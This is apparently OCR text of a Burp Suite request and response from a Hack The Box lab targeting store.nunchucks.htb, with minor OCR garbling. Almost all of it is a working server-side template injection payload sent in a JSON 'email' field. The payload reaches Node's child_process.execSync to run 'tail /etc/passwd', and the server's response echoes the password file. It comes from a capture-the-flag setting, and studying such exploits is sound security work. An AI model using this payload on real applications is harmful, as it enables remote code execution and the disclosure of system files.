 equest
retty Raw Hex \n
POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Content-Length: 127
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://store.nunchucks.htb
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://store.nunchucks.htb/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
{
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process')
.execSync('tail /etc/passwd')\")()}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Mar 2023 09:50:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 744
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2e8-J+TpLegq6EiOsr/u8xxp/hXEqcY"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/commo
n/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:6553
4:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/
nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-
pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologi
n\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour managem
ent daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/r
un/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n."
}